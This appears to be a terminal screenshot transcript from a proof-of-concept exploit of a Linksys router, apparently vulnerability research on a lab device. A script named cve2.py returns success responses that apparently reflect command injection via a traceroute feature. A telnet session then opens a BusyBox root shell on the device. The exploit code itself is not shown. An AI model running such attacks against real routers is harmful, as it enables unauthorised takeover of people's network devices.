 ┌──(kali㉿kali)-[~/Desktop/work/firmware_unpack/linksys]
└─$ python cve2.py
{"result":"success","code":"0","msg":{"AccessLevel":"2"},"f
{"traceRoute":"OK"}
┌──(kali㉿kali)-[~/Desktop/work/firmware_unpack/linksys]
└─$
┌──(kali㉿kali)-[~/Desktop/work/firmware_unpack/linksys]
└─$
┌──(kali㉿kali)-[~/Desktop/work/firmware_unpack/linksys]
└─$
┌──(root㉿kali)-[/home/kali]
└─# telnet 192.168.10.6
Trying 192.168.10.6...
Connected to 192.168.10.6.
Escape character is '^]'.
BusyBox v1.23.2 (2021-11-27 08:45:14 CST) built-in shell (ash)
/ # ls
1 bin etc main_ifname mnt proc root
apcli_ifname dev lib media overlay rom sbin
/ #